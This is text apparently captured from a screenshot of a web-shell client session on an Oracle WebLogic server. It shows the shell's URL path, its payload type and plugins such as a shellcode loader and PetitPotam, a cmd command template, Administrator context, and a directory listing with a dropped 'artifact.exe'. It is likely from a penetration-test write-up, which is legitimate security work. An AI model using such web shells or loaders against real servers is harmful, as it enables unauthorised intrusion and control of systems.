 Url:http://192.168.238.80:7001/bea_wls_internal/applicationSingletonProvider Payload:JavaDynamicPayload
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal
基础信息 命令执行 文件管理 数据库管理
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[C:\, D:\]
currentUser:Administrator
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: x86
C:/Oracle/Middleware/user_projects/domains/base_domain/ >dir
C
36C6-96D5
C:\Oracle\Middleware\user_projects\domains\base_domain
2024/10/30 18:54 <DIR> .
2024/10/30 18:54 <DIR> ..
2024/10/30 18:54 19,456 artifact.exe
2019/10/08 11:07 <DIR> autodeploy
2019/10/08 11:07 <DIR> bin
2024/10/29 19:11 <DIR> config
2019/10/08 11:07 <DIR>